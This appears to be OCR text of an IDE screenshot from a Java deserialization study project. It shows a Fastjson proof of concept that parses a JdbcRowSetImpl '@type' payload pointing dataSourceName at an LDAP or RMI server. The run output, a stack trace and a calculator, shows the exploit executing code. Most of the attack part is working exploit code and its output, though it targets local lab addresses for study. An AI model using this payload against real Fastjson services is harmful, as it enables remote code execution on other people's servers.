 src
main
java
com
DemoBCEL
DemoCommonsCollectionsShi
DemoDefineClass
DemoFastjson
DemoJdbcRowSetImpl
DemoCalcPoc
DemoCalcPoc.class
DemoJdbcRowSetImpl
DemoJNDILdapServer
DemoStudy
DemoTemplatesImpl
study
DemoGadgets7u21
DemoGenerateCC6
DemoJNDI
1 // mac上可以
2 package com.DemoFastjson.DemoJdbcRowSetImpl;
3
4 import com.alibaba.fastjson.JSON;
5
6 public class DemoJdbcRowSetImpl {
7 public static void main(String[] args) {
8 // String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/refObj\", \"autoCommit\"
9 // String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"ldap://192.168.144.7:1389/Exploit\", \"autoCommit\":
10 String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"ldap://127.0.0.1:1389/DemoCalcPoc\", \"autoCommit\":tr
11 JSON.parse(PoC);
12 }
13 }
14
1
Run: DemoJNDILdapServer DemoJdbcRowSetImpl
/Library/Java/JavaVirtualMachines/jdk1.8.0_202.jdk/Contents/Home/bin/java ...
Hello World
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:131)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:83)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:722)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:568)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:865)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:355)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1312)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1278)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.DemoFastjson.DemoJdbcRowSetImpl.DemoJdbcRowSetImpl.main(DemoJdbcRowSetImpl.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:91)
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
auther: Ske